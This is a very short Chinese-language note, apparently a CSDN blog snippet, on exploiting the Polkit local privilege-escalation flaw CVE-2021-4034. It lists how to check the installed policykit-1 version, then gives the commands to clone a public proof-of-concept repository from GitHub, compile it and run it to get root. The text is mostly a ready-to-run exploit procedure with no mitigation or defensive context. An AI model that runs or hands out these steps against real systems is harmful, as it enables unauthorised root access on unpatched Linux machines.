 条件
都有漏洞只是有没有打过补丁有没有使用
判断
dpkg -l policykit-1
Polkit(CVE-2021-4034)
利用
git clone https://github.com/berdav/CVE-
2021-4034.git
cd CVE-2021-4034/
make
./cve-2021-4034
CSDN @xiaojiesec